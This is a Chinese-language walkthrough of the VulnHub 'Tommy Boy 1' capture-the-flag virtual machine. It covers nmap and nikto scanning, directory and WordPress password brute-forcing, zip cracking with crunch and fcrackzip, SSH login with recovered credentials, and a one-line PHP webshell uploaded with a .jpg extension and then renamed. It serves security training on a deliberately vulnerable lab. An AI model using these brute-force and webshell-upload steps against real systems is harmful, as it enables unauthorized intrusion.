虚拟机下载地址:https://www.vulnhub.com/entry/tommy-boy-1,157/虚拟机简介:主要目标是将主页的备份副本恢复到 Callahan Auto 的服务器。但是,要考虑完全 pwned 框,您需要收集散布在系统上的 5 个标志,并使用其中的数据来解锁最后一条消息目标:5个flag级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.134



查看开放22、80、8008端口

2、渗透测试

2.1 WEB渗透

1.使用nikto扫描站点

nikto -host http://192.168.207.134

访问该页面提示获取到第一个flag

2.查看网站首页

通过查看网页源代码,提示存在YouTube的访问链接

访问网站有一段提示信息

通过访问prehistoricforest访问到一个WordPress站点

3.在博客中查找有用记录

发现提示需要访问/richard文件夹,并且需要关注图片

发现有一张图片

访问图片后显示内容如下

4.分析图片信息

http://192.168.207.134/richard/shockedrichard.jpg

exiftool shockedrichard.jpg

在用户信息中显示MD5信息

解密MD5密码为spanky

5.查看站点其他信息

翻看第一个博客内容,在评论中提示有第二个flag信息

获取到第二个flag

查看有一个博文提示需要输入密码

输入破解的MD5信息尝试登录,有一段提示还有一个FTP服务器,存储着账号信息

根据提示有一个账号为 nickburns

6.FTP渗透测试

使用nmap进行全端口扫描,查看FTP开放端口为65534

nmap -A -sS -sV -v -p- 192.168.207.134

ftp 192.168.207.134 65534

通过账号和密码均为nickburns登录成功,并看到有一个readme.txt文件

下载readme.txt文件,查看文件内容提示有一个NickIzL33t中存在密码文件

7.测试8008端口

在80端口中测试,未发现该目录的文件信息,尝试访问8008端口,提示只有管理员和乔布斯才能访问

修改浏览器UA为苹果手机

提示必须知道以html结尾的文件名称才能访问

8.爆破目录内容

gobuster dir -u http://192.168.207.134:8008/NickIzL33t/ -w /usr/share/wordlists/rockyou.txt -a "Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.5 Mobile/15E148 Snapchat/10.77.0.54 (like Safari/604.1)" -x .html

或者

dirb http://192.168.207.134:8008/NickIzL33t/ /usr/share/wordlists/rockyou.txt -a "Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.5 Mobile/15E148 Snapchat/10.77.0.54 (like Safari/604.1)" -X .html

获取到第三个flag

点开备份文件,提示文件下载,文件已经被加密

9.破解密码

访问hint.txt中,提示密码内容以bev开头,1 个大写字符,2 个数字,2 个小写字符,一个符号,然后是 1995

内容大致为:bev[A-Z][1–9][1–9][a-z][a-z][symbol]1995,按照规律创建密码

crunch 13 13 -t bev,%%@@^1995 -o dict.txt

使用生成的字典破解压缩包密码

fcrackzip -u -D -p dict.txt t0msp4ssw0rdz.zip

解压文件或得密码字典

unzip t0msp4ssw0rdz.zip

cat passwords.txt

提示Callahan Auto Server密码fatguyinalittlecoat后面有一些数字,密码写在网站的信息中

10.爆破WordPress账号

wpscan --url "http://192.168.207.134/prehistoricforest" -eu

爆破tom账号

wpscan --url "http://192.168.207.134/prehistoricforest" -U 'tom' -P /usr/share/wordlists/rockyou.txt

11.登录站点

提示剩下的密码写在这里

12.登录主机

根据提示的账号和密码登录主机

账号:bigtommysenior

密码:fatguyinalittlecoat1938!!

ssh [email protected]

在当前目录中查看文件获取到第四个flag

cat el-flag-numero-quatro.txt

13.恢复站点

cp callahanbak.bak /var/www/html/index.html

查看站点已经恢复正常

查看8008端口站点页面,查看网页源代码,提示有上传页面

访问上传页面,提示只能上传图片

14.上传webshell

根据文件上传错误提示,存在upload.php文件,在SSH终端查找,根据路径确认文件路径

find / -name upload.php 2>/dev/null

查看文件上传路径

上传一句话木马,并修改后缀为jpg进行上传

15.修改文件

/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads

ls -lah

修改文件后缀

mv shell.php.jpg shell.php

16.连接webshell

使用冰蝎连接webshell,需要修改冰蝎的user-agent为iPhone

进入根目录,查看有一个隐藏文件.5.txt

获取到flag内容

17.打开压缩包

根据获取到的flag内容,合并成一个字符串内容

B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack

解压压缩包文件,并查看内容

unzip LOOT.ZIP

cat THE-END.txt

如有侵权请联系:admin#unsafe.sh